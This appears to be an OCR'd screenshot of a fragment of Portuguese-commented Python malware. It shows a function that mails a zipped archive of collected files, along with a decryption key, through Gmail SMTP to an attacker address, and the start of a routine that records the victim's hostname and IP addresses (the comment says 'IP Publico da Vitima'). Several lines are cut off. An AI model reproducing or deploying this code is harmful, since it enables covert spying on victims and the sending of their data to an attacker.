 75 def send_email(filename, attachment, toaddr):
76
77 msg = MIMEMultipart() #Mensagem que vai no email
78 msg['From'] = email_addr
79 msg['To'] = toaddr
80 msg['Subject'] = "Resultados do Programa para o Hostname: " + hostname
81 #Corpo do email, com a chave de desencriptação dos ficheiros
82 body = "Este email contem em anexo o Arquivo.zip com todos os ficheiros reco
83 msg.attach(MIMEText(body, 'plain')) #Para enviar o ficheiro de logs por emai
84
85 filename = filename
86 attachment = open(attachment, 'rb')
87
88 p = MIMEBase('application', 'octet-stream')
89 p.set_payload((attachment).read())
90 encoders.encode_base64(p)
91 p.add_header('Content-Disposition', "attachment; filename= %s" % filename)
92 msg.attach(p)
93
94 s = smtplib.SMTP('smtp.gmail.com', 587)
95 s.starttls()
96 s.login(email_addr, password)
97 text = msg.as_string()
98 s.sendmail(email_addr, toaddr, text)
99 s.quit()
100
101 #\\\\\\\\\\RECOLHA DE INFORMAÇÃO DO Sistema//////////
102 #Função para recolher informações do computador
103 def computer_information():
104 with open(file_path + extention + info_system, "a") as f:
105 hostname = socket.gethostname()
106 IPAddr = socket.gethostbyname(hostname)
107 try:
108 public_ip = get("https://api.ipify.org").text
109 f.write("IP Publico da Vitima: " + public_ip + "\n")
110 except Exception: